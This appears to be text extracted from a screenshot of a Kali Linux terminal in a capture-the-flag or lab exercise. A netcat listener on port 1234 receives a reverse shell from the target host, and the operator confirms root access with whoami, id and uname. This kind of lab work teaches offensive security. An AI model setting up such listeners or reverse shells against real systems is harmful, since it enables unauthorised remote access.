 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -vv -l -p 1234
listening on [any] 1234 ...
10.10.11.164: inverse host lookup failed: Unknown host
connect to [10.10.14.74] from (UNKNOWN) [10.10.11.164] 59662
/bin/sh: can't access tty; job control turned off
/app # whoami
root
/app # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(d
isk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
/app # lsb_release
/bin/sh: lsb_release: not found
/app # uname -a
Linux d856d3988196 4.15.0-176-generic #185-Ubuntu SMP Tue Mar 29 17:40:04
UTC 2022 x86_64 Linux
/app #